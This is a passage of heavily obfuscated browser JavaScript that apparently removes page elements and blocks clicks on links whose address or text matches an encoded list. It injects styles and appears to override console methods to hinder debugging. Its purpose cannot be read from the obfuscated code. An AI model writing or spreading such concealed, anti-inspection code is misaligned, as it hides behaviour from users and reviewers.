_0x1f1438[_0x18b207(984,207,460,"Ch41",1026)](_0x1f1438[_0x8d2691(1414,"7f3w",1155,1271,1881)],_0x1f1438[_0x8d2691(1016,")iFn",441,902,1447)])?_0x3cbcb0?(_0x449e43=_0x1acfc4[_0x8d2691(1318,"Ch41",804,1181,855)+_0x18b207(533,576,852,"X1j@",1062)+"e"](),_0x5c4bb2[_0x18b207(984,187,808,")iFn",1230)](function(_0x55455e){function _0xb88692(_0x48b2da,_0xdca8f5,_0x4d6f66,_0xdaeb69,_0x4de804){return _0x45edf2(_0x48b2da-255,_0xdca8f5-381,_0x4d6f66-414,_0x48b2da,_0x4de804-127)}function _0x42ebde(_0x3adba9,_0x74b366,_0x5eaf25,_0x1e2a85,_0xc40566){return _0x45edf2(_0x3adba9-94,_0xc40566-576,_0x5eaf25-170,_0x74b366,_0xc40566-283)}function _0x1e6daf(_0x313e8e,_0x201e1b,_0x279fa0,_0x14dffd,_0x4a1db6){return _0x8d2691(_0x313e8e-345,_0x201e1b,_0x279fa0-448,_0x279fa0-434,_0x4a1db6-444)}try{return _0x4cce3b[_0x11df1c(402,450,"i$dU",762,1012)+_0x11df1c(359,259,"M*Kh",857,647)](_0x55455e[_0x42ebde(-17,"1Qdp",-155,-275,171)+_0x11df1c(1070,403,"$#y3",200,139)+"e"]())}catch{}function _0x11df1c(_0x2b28ec,_0x3811a3,_0x38648b,_0x52f5d0,_0x5edd9f){return _0x45edf2(_0x2b28ec-298,_0x3811a3-350,_0x38648b-238,_0x38648b,_0x5edd9f-163)}return!1})):!1:_0x79bc47[_0x8d2691(1152,"u28B",1854,1295,661)+_0x4c2788("p[gj",403,970,479,-63)](_0x886f31[_0x4c2788("t#64",253,1092,745,851)+_0x18b207(1280,973,1158,")CbN",893)+"e"]())}catch{}return!1}})):!1;_0x3ace32[_0x3447ad(-806,270,"R)Dt",-161,174)+_0x5c85d9(1327,"SB5R",936,1335,799)+_0x5c85d9(-345,"Ch41",-15,-301,628)](_0x246988[_0x3447ad(-542,-336,"zRtW",13,-520)])[_0x154372(575,206,")iFn",-71,598)+"e"]()}catch{}return!1}else _0x1bf40f[_0x3447ad(73,-947,"VOzF",-450,-897)+_0x3447ad(481,727,"ymLK",383,440)][_0x2c36e5("!1NH",1048,1038,1309,927)+"xt"]=_0x154372(-311,255,"8MxI",-376,701)+_0x154372(-265,-384,")iFn",-449,-640)+_0x154372(718,448,"dl2a",-169,-218)+_0x2c36e5("!1NH",373,872,49,581)+_0x154372(-371,-127,"^XrX",156,-708)+_0x134b63(441,325,887,178,"]cp@")+_0x3447ad(1094,312,"zRtW",421,715)+_0x134b63(101,282,-184,-561,"6*lR")+_0x3447ad(572,536,"u28B",377,605)+_0x2c36e5("zRtW",-53,231,-268,-292)+_0x2c36e5("UOVo",1073,1383,1691,560)+_0x134b63(255,112,639,767,"s92G")+_0x134b63(704,55,960,1252,"1Qdp")+_0x134b63(422,469,726,-83,"!1NH")},_0x579f252=function(){function _0x864078(_0x563959,_0xd7932,_0x4e5771,_0x10793a,_0x27e70b){return _0x4f3db1(_0x563959-140,_0xd7932-340,_0x27e70b- -108,_0x10793a-178,_0x10793a)}function _0x14f41e(_0x5b4ed2,_0x1bf26d,_0x4a92cf,_0x39ac1a,_0x3ea67d){return _0x4f3db1(_0x5b4ed2-1,_0x1bf26d-194,_0x5b4ed2-838,_0x39ac1a-115,_0x4a92cf)}function _0x4094ce(_0x1ba2f1,_0x315d69,_0x4c7730,_0x2e513d,_0x362890){return _0x114a5f(_0x1ba2f1-200,_0x362890,_0x4c7730-303,_0x315d69-1288,_0x362890-35)}function _0x2d422c(_0x5d16ac,_0x42cdc0,_0x3e01f1,_0x2acc22,_0x2e9c0f){return _0x114a5f(_0x5d16ac-169,_0x2acc22,_0x3e01f1-452,_0x5d16ac-951,_0x2e9c0f-112)}function _0x5d8505(_0x4686be,_0x567b00,_0x33cea2,_0x2766f6,_0x3ab49f){return _0x114a5f(_0x4686be-246,_0x567b00,_0x33cea2-349,_0x2766f6-934,_0x3ab49f-378)}var _0x23bf4f={cJzEg:function(_0xa268c2,_0x3d8b36){function _0x4dbade(_0x2023ab,_0x5d9776,_0x55627c,_0x25736b,_0x4ee636){return _0x516a(_0x55627c- -804,_0x25736b)}return _0x4ccce6[_0x4dbade(1106,332,549,"pIDb",714)](_0xa268c2,_0x3d8b36)},BlCHw:function(_0x4490cc,_0x206ea2){function _0x2b0abd(_0x3cb5b6,_0xed986e,_0x52a4ad,_0x16963f,_0x9fe941){return _0x516a(_0x9fe941- -168,_0x3cb5b6)}return _0x4ccce6[_0x2b0abd(")CbN",232,1349,714,880)](_0x4490cc,_0x206ea2)},sqlRm:_0x4ccce6[_0x4094ce(1246,1724,2334,2383,"j^lm")],ayTXN:function(_0x27d07b,_0x5e767c){function _0x1b80d1(_0x4f32b2,_0x45852e,_0x58531f,_0x22feea,_0x4277f0){return _0x4094ce(_0x4f32b2-435,_0x45852e-21,_0x58531f-59,_0x22feea-396,_0x4277f0)}return _0x4ccce6[_0x1b80d1(1471,1266,1466,1772,")CbN")](_0x27d07b,_0x5e767c)},PudsW:_0x4ccce6[_0x4094ce(1432,1811,2416,2045,"M*Kh")],utUfs:_0x4ccce6[_0x4094ce(2745,2304,2282,2832,"s92G")],TTMkw:_0x4ccce6[_0x14f41e(1324,1334,"^XrX",1494,1707)],HHXUW:function(_0x2e9402,_0x324f3e){function _0x23099f(_0x1b1419,_0x4542c1,_0x32c17e,_0x26726a,_0x30dd2e){return _0x5d8505(_0x1b1419-204,_0x32c17e,_0x32c17e-358,_0x30dd2e- -1090,_0x30dd2e-212)}return _0x4ccce6[_0x23099f(-796,-669,"@BkQ",335,-236)](_0x2e9402,_0x324f3e)},OWapI:_0x4ccce6[_0x2d422c(1655,2092,1194,"mS24",1172)],BklYm:function(_0x2f41f8,_0x196025){function _0x56060d(_0x50f29e,_0x5ed76b,_0x5984c5,_0x40e092,_0x5520db){return _0x2d422c(_0x5ed76b-435,_0x5ed76b-410,_0x5984c5-163,_0x5984c5,_0x5520db-299)}return _0x4ccce6[_0x56060d(682,1284,"6*lR",1822,1585)](_0x2f41f8,_0x196025)},vSiIJ:_0x4ccce6[_0x14f41e(1227,1311,"Jj^]",1819,751)]};try{var _0x33747e=document[_0x864078(851,88,-48,"DIU8",396)+_0x2d422c(1223,1361,1005,"$#y3",1405)+_0x4094ce(1799,1211,1456,1228,"h7d(")+"l"](_0x4ccce6[_0x14f41e(1294,1498,"[Q48",765,726)]);_0x33747e[_0x5d8505(1057,")iFn",885,1194,694)+"ch"](function(_0xa49cc4){function _0x5518ae(_0x50f591,_0x25e181,_0x136f25,_0x48ce9c,_0x148ab1){return _0x14f41e(_0x25e181-201,_0x25e181-423,_0x50f591,_0x48ce9c-489,_0x148ab1-312)}var _0x27dc5d={};function _0x50b3f7(_0x323834,_0x4d45eb,_0xf14fc2,_0xd9265e,_0x41053d){return _0x2d422c(_0x41053d- -524,_0x4d45eb-78,_0xf14fc2-336,_0x4d45eb,_0x41053d-213)}function _0x38dfca(_0x2b9522,_0x3d24bf,_0x55a6a9,_0x632e93,_0x47b99d){return _0x5d8505(_0x2b9522-81,_0x3d24bf,_0x55a6a9-262,_0x47b99d-320,_0x47b99d-71)}function _0x1e6d17(_0xa491cf,_0x186730,_0x5368d7,_0x3751e5,_0x2f83f1){return _0x5d8505(_0xa491cf-155,_0x2f83f1,_0x5368d7-455,_0x3751e5- -367,_0x2f83f1-374)}_0x27dc5d[_0x5518ae("zRtW",1912,1712,2541,1423)]=_0x23bf4f[_0x38dfca(1591,"aefz",2016,1483,2130)];var _0x310950=_0x27dc5d;function _0xe7e94c(_0x35bcf1,_0x589df8,_0x151eec,_0x17f5af,_0x3f3139){return _0x14f41e(_0x3f3139- -242,_0x589df8-377,_0x35bcf1,_0x17f5af-67,_0x3f3139-137)}if(_0x23bf4f[_0xe7e94c("^XrX",848,141,182,800)](_0x23bf4f[_0x38dfca(2039,"pIDb",1608,2471,1889)],_0x23bf4f[_0x5518ae("Ch41",2378,2370,2667,2200)]))_0x220009[_0x5518ae("&cqQ",1504,1367,2068,1923)+_0x38dfca(819,"1Qdp",1006,1726,1443)+_0xe7e94c("#XNv",1693,1772,2151,1912)+"r"](_0x310950[_0x5518ae("Jj^]",1594,2103,1537,1434)],_0x99f1e7);else try{if(_0x23bf4f[_0x38dfca(1876,"$#y3",1237,1092,1752)](_0x23bf4f[_0x1e6d17(647,87,409,349,"zRtW")],_0x23bf4f[_0x38dfca(1618,"aefz",1965,1914,1701)])){if(!_0xa49cc4)return;var _0x482eff=_0xa49cc4[_0x38dfca(1258,"1Qdp",1236,1027,1484)]||"",_0x494d57=_0xa49cc4[_0x38dfca(1137,"8MxI",980,1744,1294)+_0x1e6d17(85,169,240,497,"1Qdp")+"t"]||_0xa49cc4[_0x1e6d17(1229,1825,623,1157,"AoWy")+_0x1e6d17(1857,1541,1133,1542,"]A7V")]||"";if(_0x23bf4f[_0xe7e94c("3(E3",1659,1730,606,1202)](_0x48e8072,_0x482eff)||_0x23bf4f[_0x50b3f7(191,"3(E3",-117,567,324)](_0x48e8072,_0x494d57)){if(_0x23bf4f[_0x1e6d17(644,971,1748,1151,"7^pq")](_0x23bf4f[_0x1e6d17(1177,275,1126,552,"$#y3")],_0x23bf4f[_0xe7e94c("gtG3",2092,2464,1446,2022)])){if(!_0x308faf)return;var _0x4f08cc=_0x361fa3[_0x5518ae("s92G",2101,1910,1785,1536)]||"",_0x457699=_0x34567e[_0x1e6d17(1257,993,1015,1208,"u28B")+_0x38dfca(1677,"X1j@",2035,2304,2234)+"t"]||_0x5de942[_0x50b3f7(1349,"AoWy",587,345,1017)+_0x5518ae("Ch41",1453,1229,845,1213)]||"";(_0x23bf4f[_0x5518ae("M*Kh",1184,923,884,951)](_0x3dfbc9,_0x4f08cc)||_0x23bf4f[_0x38dfca(2599,")CbN",2148,1916,2291)](_0x5fa64c,_0x457699))&&_0x1aee42[_0x1e6d17(1041,1939,1156,1587,"R)Dt")+_0x1e6d17(156,624,242,549,"zPu8")]&&_0xedd190[_0x1e6d17(814,815,1020,1323,"zRtW")+"e"]()}else if(_0xa49cc4[_0xe7e94c("RHRE",1505,2142,2464,1928)+_0x5518ae("!1NH",1927,2226,2011,1283)])if(_0x23bf4f[_0x1e6d17(587,1122,1342,1198,"7^pq")](_0x23bf4f[_0x5518ae("6Qfr",1506,1111,1378,961)],_0x23bf4f[_0xe7e94c("7f3w",1374,1648,1564,1773)]))_0xa49cc4[_0x1e6d17(293,1053,1172,529,"DIU8")+"e"]();else return _0x44bca0[_0x5518ae("!1NH",2483,1878,1997,3145)+_0x50b3f7(699,"EgDh",617,809,583)](_0x48f8fb[_0x38dfca(1704,"VOzF",412,1680,1062)+_0x1e6d17(755,912,748,777,"%7X0")+"e"]())}}else _0x78af57[_0x5518ae("7f3w",1189,1630,648,1580)+"e"]()}catch{}})}catch{}};var _0x48e807=_0x48e8072,_0x579f25=_0x579f252,_0x2ff8bd=[_0x4ccce6[_0x114a5f(-84,"6*lR",-85,-31,-294)],_0x4ccce6[_0x4f3db1(383,289,168,-69,"8MxI")],_0x4ccce6[_0x190c5b(-592,-212,"VOzF",-129,-1141)],_0x4ccce6[_0x114a5f(451,"6*lR",513,354,175)],_0x4ccce6[_0x114a5f(263,"]cp@",-60,273,290)],_0x4ccce6[_0x51bd3f(-564,"aefz",-845,-1128,-1197)],_0x4ccce6[_0x114a5f(279,"3(E3",488,441,958)],_0x4ccce6[_0x190c5b(575,145,"zRtW",803,351)],_0x4ccce6[_0x190c5b(441,55,"AoWy",801,1016)],_0x4ccce6[_0x51bd3f(385,"]A7V",529,937,469)],_0x4ccce6[_0x51bd3f(517,"M*Kh",246,413,158)],_0x4ccce6[_0x114a5f(414,"Jj^]",35,-91,-673)],_0x4ccce6[_0x190c5b(-428,-1084,"@BkQ",-695,-952)],_0x4ccce6[_0x51bd3f(-331,"7f3w",220,146,-368)],_0x4ccce6[_0x114a5f(873,"mS24",439,766,502)],_0x4ccce6[_0x51bd3f(-522,"EgDh",-210,-935,17)],_0x4ccce6[_0x4788ad(1692,1188,1072,"gtG3",1119)],_0x4ccce6[_0x190c5b(-319,35,"[Q48",123,280)],_0x4ccce6[_0x51bd3f(-617,"EgDh",-886,-692,-1082)],_0x4ccce6[_0x4f3db1(1272,914,1359,1772,"k8^R")],_0x4ccce6[_0x114a5f(-153,"7f3w",116,54,-180)],_0x4ccce6[_0x4788ad(879,-68,-180,"Jj^]",370)],_0x4ccce6[_0x4788ad(1911,846,1145,"@BkQ",1449)],_0x4ccce6[_0x114a5f(91,"6Qfr",-490,154,516)],_0x4ccce6[_0x114a5f(372,"%7X0",232,679,585)],_0x4ccce6[_0x114a5f(781,"^XrX",265,835,231)],_0x4ccce6[_0x114a5f(744,"VOzF",-191,127,-199)],_0x4ccce6[_0x51bd3f(381,"h7d(",503,92,417)],_0x4ccce6[_0x190c5b(46,-552,"6Qfr",348,674)],_0x4ccce6[_0x4788ad(875,1059,1019,"3(E3",456)],_0x4ccce6[_0x114a5f(237,"s92G",1252,812,1154)],_0x4ccce6[_0x4788ad(335,1042,1382,"UOVo",875)],_0x4ccce6[_0x4788ad(1538,946,1584,")iFn",1326)],_0x4ccce6[_0x190c5b(-91,-277,"s92G",-476,-655)],_0x4ccce6[_0x4f3db1(1554,912,1432,1425,"dl2a")],_0x4ccce6[_0x4788ad(287,208,182,"%7X0",278)],_0x4ccce6[_0x190c5b(541,595,"@BkQ",999,774)],_0x4ccce6[_0x190c5b(100,-431,"pIDb",285,-548)],_0x4ccce6[_0x190c5b(405,503,"VOzF",-67,154)],_0x4ccce6[_0x4f3db1(257,1343,928,1111,"RHRE")],_0x4ccce6[_0x190c5b(-657,-722,"gtG3",-893,-89)],_0x4ccce6[_0x4788ad(1388,1383,509,"gtG3",848)],_0x4ccce6[_0x51bd3f(-324,"6*lR",-911,-567,-200)],_0x4ccce6[_0x51bd3f(410,"t#64",-51,1081,1040)],_0x4ccce6[_0x190c5b(-649,-257,"6Qfr",-738,-64)],_0x4ccce6[_0x4788ad(763,935,2018,"RHRE",1344)],_0x4ccce6[_0x4f3db1(1064,1079,1254,1541,"t#64")],_0x4ccce6[_0x190c5b(-635,-629,"k8^R",-872,-998)],_0x4ccce6[_0x51bd3f(653,"#XNv",345,788,817)],_0x4ccce6[_0x4788ad(26,920,926,"ymLK",539)],_0x4ccce6[_0x114a5f(778,"gtG3",859,207,119)],_0x4ccce6[_0x4f3db1(1470,1790,1310,735,"[Q48")],_0x4ccce6[_0x4788ad(976,1841,1533,"mALC",1598)],_0x4ccce6[_0x114a5f(222,"UOVo",-253,135,489)],_0x4ccce6[_0x4f3db1(-68,-172,140,-461,"#XNv")],_0x4ccce6[_0x190c5b(-28,141,"i$dU",-22,-680)],_0x4ccce6[_0x4f3db1(716,1677,1052,1263,"Ch41")],_0x4ccce6[_0x114a5f(1256,"7^pq",736,1019,1025)],_0x4ccce6[_0x114a5f(559,"mS24",573,819,360)],_0x4ccce6[_0x4788ad(1440,1152,1687,"@BkQ",1111)]];try{if(_0x4ccce6[_0x4f3db1(679,-85,461,134,"M*Kh")](_0x4ccce6[_0x4788ad(1233,1751,1884,"zPu8",1550)],_0x4ccce6[_0x114a5f(-309,"*wNB",-321,142,-75)])){var _0x53305c=_0x5b0751[_0x4f3db1(858,1110,610,1217,"RHRE")](_0x291927,arguments);return _0x43e181=null,_0x53305c}else if(_0x4ccce6[_0x51bd3f(-180,"@BkQ",-502,78,-486)](_0x4ccce6[_0x4788ad(304,886,647,")CbN",467)],document))if(_0x4ccce6[_0x4f3db1(188,42,658,63,"u28B")](_0x4ccce6[_0x51bd3f(-151,"UOVo",-221,-268,-341)],_0x4ccce6[_0x4f3db1(603,1496,904,826,"!1NH")]))document[_0x114a5f(584,")iFn",534,13,130)+_0x114a5f(1587,"gtG3",1352,1057,1221)+_0x51bd3f(99,"EgDh",-415,-413,-277)+"r"](_0x4ccce6[_0x51bd3f(-34,"p[gj",-582,257,-406)],function(_0x3572d2){function _0x5d8c5f(_0x359bcc,_0x5b4995,_0x458f32,_0xa5896f,_0x10414c){return _0x190c5b(_0x359bcc-657,_0x5b4995-26,_0xa5896f,_0xa5896f-44,_0x10414c-456)}function _0x2743d5(_0x5cd524,_0x53d5f7,_0x3e65ee,_0x561ca8,_0x3bb51b){return _0x190c5b(_0x3e65ee-768,_0x53d5f7-144,_0x53d5f7,_0x561ca8-204,_0x3bb51b-259)}function _0x5e8a0f(_0x529549,_0x5554aa,_0x1913e6,_0x11abde,_0x14bebd){return _0x114a5f(_0x529549-494,_0x1913e6,_0x1913e6-247,_0x14bebd-1150,_0x14bebd-300)}function _0x264055(_0x2b6ecb,_0x266f62,_0x5ed4f0,_0x36d458,_0x269150){return _0x51bd3f(_0x2b6ecb-335,_0x269150,_0x5ed4f0-228,_0x36d458-144,_0x269150-354)}function _0x31e350(_0x4e683c,_0x10593b,_0x18784a,_0x2a581f,_0x219dec){return _0x51bd3f(_0x219dec-377,_0x4e683c,_0x18784a-244,_0x2a581f-443,_0x219dec-150)}if(_0x1f1438[_0x5d8c5f(1186,1307,1349,"mALC",773)](_0x1f1438[_0x31e350("t#64",462,-633,-91,-94)],_0x1f1438[_0x2743d5(378,"DIU8",999,1161,1056)]))try{if(_0x1f1438[_0x264055(632,602,589,487,"aefz")](_0x1f1438[_0x5d8c5f(57,-381,-232,"zRtW",-270)],_0x1f1438[_0x5e8a0f(1618,1977,"*wNB",1438,1383)]))_0x52e53e[_0x31e350("&cqQ",708,1521,1078,921)+_0x2743d5(586,"7f3w",1203,1423,611)+_0x31e350("k8^R",130,-351,-618,-269)](_0x1f1438[_0x264055(272,-300,411,804,"mALC")])[_0x31e350("*wNB",470,429,-1,-58)+"e"]();else{var _0x47b63d=_0x3572d2[_0x5e8a0f(2507,2745,"^XrX",2210,2176)+"t"];if(_0x47b63d&&_0x47b63d[_0x2743d5(227,"zPu8",332,516,132)]&&_0x1f1438[_0x264055(-118,-57,489,173,"8MxI")](_0x48e8072,_0x47b63d[_0x2743d5(671,"mS24",161,787,441)])||_0x47b63d&&_0x47b63d[_0x264055(763,507,254,334,"AoWy")+_0x5e8a0f(2142,1880,"Jj^]",1410,1961)+"t"]&&_0x1f1438[_0x31e350("1Qdp",382,793,321,308)](_0x48e8072,_0x47b63d[_0x5e8a0f(1834,1080,"Jj^]",1645,1394)+_0x264055(300,-201,789,402,"mALC")+"t"])){if(_0x1f1438[_0x2743d5(340,"M*Kh",935,1424,1214)](_0x1f1438[_0x5d8c5f(323,577,328,"u28B",691)],_0x1f1438[_0x5e8a0f(1452,2718,"zPu8",2678,2068)])){try{return _0x3be2d7[_0x5d8c5f(829,883,1434,"^XrX",912)+_0x31e350("&cqQ",1350,815,834,858)](_0x5dcc92[_0x264055(-263,-806,380,355,"VOzF")+_0x5e8a0f(2174,2154,"aefz",2159,2022)+"e"]())}catch{}return!1}else if(_0x3572d2[_0x5e8a0f(735,1872,"8MxI",1563,1291)+_0x5e8a0f(1397,965,"ymLK",690,986)+_0x5d8c5f(1283,1086,1863,"*wNB",1911)](),_0x47b63d&&_0x47b63d[_0x2743d5(1654,"%7X0",1102,1730,729)+_0x5e8a0f(883,1500,"UOVo",1031,1247)])if(_0x1f1438[_0x264055(-18,82,-567,262,"M*Kh")](_0x1f1438[_0x2743d5(1916,"[Q48",1373,1430,843)],_0x1f1438[_0x31e350("RHRE",555,422,-105,563)]))for(var _0x3fcd67=_0x1f1438[_0x31e350("^XrX",822,1044,651,488)][_0x31e350("&cqQ",744,1234,37,644)]("|"),_0x9d94cd=3737+27*-313+1*4714;;){switch(_0x3fcd67[_0x9d94cd++]){case"0":try{var _0x30b805=cnWnkR[_0x5d8c5f(759,1295,708,"t#64",92)](_0x389fe2,cnWnkR[_0x264055(511,-134,1143,943,"pIDb")](cnWnkR[_0x5d8c5f(1039,1597,1712,")CbN",1094)](cnWnkR[_0x264055(216,611,79,454,"1Qdp")],cnWnkR[_0x264055(-28,-177,-466,-332,"6*lR")]),");"));_0x47db73=cnWnkR[_0x2743d5(710,"Jj^]",696,972,379)](_0x30b805)}catch{_0x47db73=_0x3bb234}continue;case"1":for(var _0x167d4e=-5328+-2*-2231+866;cnWnkR[_0x2743d5(734,"pIDb",498,194,817)](_0x167d4e,_0x563fe4[_0x5e8a0f(1616,1595,"@BkQ",881,1491)+"h"]);_0x167d4e++)for(var _0x42821c=cnWnkR[_0x5d8c5f(546,1176,474,"DIU8",416)][_0x31e350("p[gj",234,-306,-206,144)]("|"),_0x573240=899*-4+5508+-1912;;){switch(_0x42821c[_0x573240++]){case"0":var _0x4cfce0=_0x4c5c48[_0x5e8a0f(1634,2125,"u28B",2072,1977)+_0x31e350("AoWy",824,126,644,590)+"r"][_0x5e8a0f(1042,749,"dl2a",660,1265)+_0x31e350("R)Dt",508,-50,-176,239)][_0x5d8c5f(1210,581,1636,"7^pq",930)](_0x576a6e);continue;case"1":_0x3500f2[_0x388eb6]=_0x4cfce0;continue;case"2":var _0x5a30da=_0x3500f2[_0x388eb6]||_0x4cfce0;continue;case"3":var _0x388eb6=_0x563fe4[_0x167d4e];continue;case"4":_0x4cfce0[_0x5d8c5f(642,808,1271,"Jj^]",364)+_0x5d8c5f(1217,1586,1552,"$#y3",1242)]=_0x11c180[_0x2743d5(647,"pIDb",118,617,-515)](_0x555d31);continue;case"5":_0x4cfce0[_0x31e350("6Qfr",515,763,-549,114)+_0x5e8a0f(1958,2438,"3(E3",1775,1816)]=_0x5a30da[_0x5d8c5f(458,-42,1055,"R)Dt",584)+_0x5d8c5f(-34,487,290,"DIU8",-6)][_0x264055(-98,287,474,-243,"3(E3")](_0x5a30da);continue}break}continue;case"2":var _0x47db73;continue;case"3":var _0x3500f2=_0x47db73[_0x2743d5(336,"[Q48",843,658,1129)+"le"]=_0x47db73[_0x31e350("i$dU",643,1137,594,574)+"le"]||{};continue;case"4":var _0x563fe4=[cnWnkR[_0x31e350("AoWy",-572,467,-318,96)],cnWnkR[_0x5d8c5f(10,-472,584,"RHRE",621)],cnWnkR[_0x31e350("u28B",1244,504,1096,861)],cnWnkR[_0x5e8a0f(1943,879,"$#y3",1012,1296)],cnWnkR[_0x264055(-331,-43,-460,-605,"]A7V")],cnWnkR[_0x2743d5(1491,"zRtW",1083,1716,1005)],cnWnkR[_0x31e350("AoWy",123,109,-113,-142)]];continue}break}else _0x47b63d[_0x5e8a0f(2211,1831,"$#y3",1792,1774)+"e"]()}}}catch{}else _0x3d94ec=_0x26d7af});else return _0x150508[_0x114a5f(-42,"!1NH",769,545,40)+_0x114a5f(146,"AoWy",406,546,-8)]()[_0x51bd3f(-182,"s92G",-778,126,-743)+"h"](SbMhJk[_0x4f3db1(1124,1340,974,536,"dl2a")])[_0x114a5f(912,"!1NH",638,545,242)+_0x4788ad(1324,1904,769,"RHRE",1392)]()[_0x4788ad(2100,1944,1399,"AoWy",1496)+_0x51bd3f(582,"j^lm",1226,1235,794)+"r"](_0x298d40)[_0x190c5b(-320,-701,"SQ0#",-672,-429)+"h"](SbMhJk[_0x4788ad(1511,1297,1412,"mS24",918)])}catch{}try{let _0x1e70ed2=function(_0x17b2fa){function _0x20f449(_0x11d33c,_0x31b408,_0xada573,_0x3e99b7,_0x33c124){return _0x4788ad(_0x11d33c-204,_0x31b408-3,_0xada573-184,_0x11d33c,_0x31b408- -815)}function _0xc295c3(_0x39ccb8,_0xdbba68,_0xea3c35,_0x42e813,_0x49bc1b){return _0x114a5f(_0x39ccb8-443,_0x42e813,_0xea3c35-336,_0xea3c35-879,_0x49bc1b-328)}function _0x1d23d2(_0x3e1434,_0x2ba864,_0x3ee22b,_0x49f4d4,_0x585893){return _0x4f3db1(_0x3e1434-89,_0x2ba864-164,_0x585893- -692,_0x49f4d4-192,_0x49f4d4)}function _0x9e281b(_0x1b3d82,_0xc3333d,_0x324306,_0x142409,_0x2d4339){return _0x114a5f(_0x1b3d82-182,_0x324306,_0x324306-46,_0xc3333d-1034,_0x2d4339-469)}function _0x18dfe0(_0x2990a4,_0x2a4ca7,_0x65cc15,_0x52cc29,_0x5b402e){return _0x4f3db1(_0x2990a4-223,_0x2a4ca7-390,_0x5b402e- -870,_0x52cc29-145,_0x2a4ca7)}var _0x53afcb={CVjfN:function(_0x5f0d77,_0x370b9b){function _0x43f065(_0x3f4c98,_0x74bd08,_0x12694e,_0x2e0b3a,_0x84813a){return _0x516a(_0x2e0b3a- -439,_0x3f4c98)}return _0x4ccce6[_0x43f065("h7d(",-280,-270,107,302)](_0x5f0d77,_0x370b9b)},ZHZln:_0x4ccce6[_0x1d23d2(-374,556,-679,"6Qfr",-10)],PpjoO:_0x4ccce6[_0xc295c3(1502,1574,1069,"EgDh",1294)],AwVMH:_0x4ccce6[_0x9e281b(1424,1732,"6Qfr",2054,1650)],tGuMk:function(_0x4c465e,_0x11a74b){function _0xe7497a(_0x63cbb2,_0x4614df,_0x3e69e1,_0x51805a,_0x1a6238){return _0x1d23d2(_0x63cbb2-155,_0x4614df-454,_0x3e69e1-459,_0x3e69e1,_0x1a6238-173)}return _0x4ccce6[_0xe7497a(-528,-966,"X1j@",95,-298)](_0x4c465e,_0x11a74b)},AKjsc:_0x4ccce6[_0xc295c3(1606,1360,1683,"8MxI",1969)],OUGEs:_0x4ccce6[_0xc295c3(282,269,740,"7^pq",450)]};if(_0x4ccce6[_0xc295c3(2127,2144,1767,"SB5R",1442)](_0x4ccce6[_0xc295c3(1558,726,1111,")iFn",869)],_0x4ccce6[_0xc295c3(435,865,916,"u28B",1450)]))try{if(_0x4ccce6[_0x9e281b(872,1380,"X1j@",1588,1241)](_0x4ccce6[_0x20f449("*wNB",323,931,746,451)],_0x4ccce6[_0x18dfe0(946,"#XNv",286,1119,508)])){if(!_0x17b2fa)return;var _0x3d0b69=_0x17b2fa[_0x1d23d2(-590,-137,-805,"ymLK",-466)]||"",_0x4f3b41=_0x17b2fa[_0x18dfe0(-1115,"EgDh",-506,-84,-492)+_0xc295c3(530,269,818,"p[gj",246)+"t"]||_0x17b2fa[_0x20f449("t#64",-292,172,321,-177)+_0x18dfe0(890,"3(E3",324,594,526)]||"";(_0x4ccce6[_0xc295c3(1740,1930,1439,"s92G",1313)](_0x48e8072,_0x3d0b69)||_0x4ccce6[_0xc295c3(1850,935,1414,"k8^R",801)](_0x48e8072,_0x4f3b41))&&(_0x4ccce6[_0xc295c3(2102,1181,1605,"M*Kh",1742)](_0x4ccce6[_0x20f449("zPu8",179,214,-305,-224)],_0x4ccce6[_0x20f449("aefz",-250,-504,314,-111)])?_0x45c360[_0x18dfe0(-389,"VOzF",69,-563,-289)+_0xc295c3(1355,1653,1299,"EgDh",1160)]&&_0x194818[_0x20f449("DIU8",-304,-429,149,-176)+"e"]():_0x17b2fa[_0xc295c3(552,968,1191,"UOVo",647)+_0x9e281b(1814,1632,"pIDb",1465,1586)]&&(_0x4ccce6[_0xc295c3(1838,1345,1415,"h7d(",1984)](_0x4ccce6[_0xc295c3(1504,1603,1163,"$#y3",1502)],_0x4ccce6[_0x1d23d2(11,-514,187,"dl2a",-381)])?_0x53afcb[_0x20f449("6*lR",701,314,1253,307)](_0x131c71,_0x226b27):_0x17b2fa[_0x1d23d2(-962,-435,-232,"pIDb",-374)+"e"]()))}else if(_0x3a0106){var _0x80728d=_0x3586db[_0x20f449("8MxI",206,-16,156,111)](_0x1d2193,arguments);return _0x4ba200=null,_0x80728d}}catch{}else{var _0x3cdf73=_0x27a3bb[_0x1d23d2(-19,-43,-613,"VOzF",-403)+_0x9e281b(1414,1972,"j^lm",2031,1375)+_0x18dfe0(698,"1Qdp",427,-66,268)](_0x53afcb[_0xc295c3(1945,1825,1332,"6Qfr",1380)]);_0x3cdf73[_0x1d23d2(-32,383,-36,"]cp@",335)+_0x9e281b(865,839,"u28B",616,765)+"te"](_0x53afcb[_0x20f449("SQ0#",526,1054,398,62)],_0x53afcb[_0x9e281b(208,822,"Jj^]",685,657)]),_0x53afcb[_0x20f449("zPu8",-524,-589,-225,-670)](_0x53afcb[_0x18dfe0(-1020,"6Qfr",-745,-433,-618)],_0x3cdf73)?_0x3cdf73[_0x1d23d2(274,619,-134,"RHRE",232)+_0x18dfe0(-40,"]A7V",-400,305,-154)+"t"]=_0xc295c3(803,1475,1174,"M*Kh",720)+_0x20f449("&cqQ",-266,-748,-597,105)+_0x20f449("1Qdp",373,857,-177,509)+_0xc295c3(1218,1641,1493,"DIU8",1685)+_0xc295c3(1237,1597,1454,"8MxI",1420)+_0x9e281b(1285,933,"1Qdp",1296,1129)+_0x9e281b(307,772,"j^lm",513,313)+_0x18dfe0(-4,"7f3w",-495,-641,-223)+_0x18dfe0(232,")iFn",-141,323,-261)+_0x1d23d2(132,-971,215,"DIU8",-345)+_0x1d23d2(1058,928,1216,")iFn",630)+_0x20f449("!1NH",-210,-657,-269,449)+_0x20f449("k8^R",360,403,39,383)+_0x18dfe0(-143,"X1j@",25,276,120):_0x3cdf73[_0x18dfe0(670,"RHRE",377,374,429)+_0x20f449("^XrX",254,100,810,144)][_0x9e281b(1174,1114,"R)Dt",882,482)+"xt"]=_0xc295c3(985,369,823,"7^pq",1338)+_0xc295c3(1646,1054,1660,"6Qfr",1889)+_0x9e281b(1718,1893,"X1j@",2403,2475)+_0x9e281b(1829,1900,"Jj^]",1719,2459)+_0x20f449("j^lm",-7,329,580,-288)+_0x20f449("8MxI",445,557,1027,-33)+_0x20f449("VOzF",461,631,-73,1080)+_0x18dfe0(294,"RHRE",-473,-798,-128)+_0x18dfe0(144,"M*Kh",-747,-791,-495)+_0x1d23d2(-329,-586,-591,"zRtW",-379)+_0x18dfe0(-185,"